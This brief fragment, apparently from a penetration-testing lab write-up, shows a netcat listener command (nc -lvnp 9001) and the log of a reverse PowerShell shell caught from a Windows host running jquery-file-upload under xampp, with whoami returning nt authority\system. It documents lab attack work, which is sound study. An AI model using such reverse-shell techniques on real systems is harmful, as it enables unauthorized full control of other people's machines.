 └─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.119.143] from (UNKNOWN) [10.11.1.123
] 49832
Windows PowerShell
Copyright (C) 2016 Microsoft Corporation. All rights res
erved.
PS C:\xampp\htdocs\books\apps\jquery-file-upload\server\
php\files> whoami
whoami
nt authority\system